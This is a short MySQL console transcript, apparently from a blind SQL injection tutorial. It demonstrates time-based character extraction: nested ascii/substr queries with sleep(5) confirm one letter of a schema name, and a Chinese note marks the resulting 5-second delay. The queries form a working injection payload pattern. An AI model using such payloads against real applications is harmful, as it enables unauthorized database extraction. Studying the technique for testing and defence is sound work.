 mysql> show databases;
+--------------------+
| Database           |
+--------------------+
| information_schema | 1
| mysql              |
| performance_schema |
| si1ent             |
+--------------------+
4 rows in set (0.00 sec)
mysql> select if(ascii(substr((select schema_name from information_schema.schemata limit 0,1),1,1))=115,sleep(5),1);
+-------------------------------------------------------------------------------------------------------+
| if(ascii(substr((select schema_name from information_schema.schemata limit 0,1),1,1))=115,sleep(5),1) |
+-------------------------------------------------------------------------------------------------------+
|                                                                                                     1 |
+-------------------------------------------------------------------------------------------------------+
1 row in set (0.00 sec)
mysql> select if(ascii(substr((select schema_name from information_schema.schemata limit 0,1),1,1))=105,sleep(5),1);
+-------------------------------------------------------------------------------------------------------+
| if(ascii(substr((select schema_name from information_schema.schemata limit 0,1),1,1))=105,sleep(5),1) |
+-------------------------------------------------------------------------------------------------------+
|                                                                                                     0 |
+-------------------------------------------------------------------------------------------------------+
1 row in set (5.01 sec) 出现5s延时
mysql>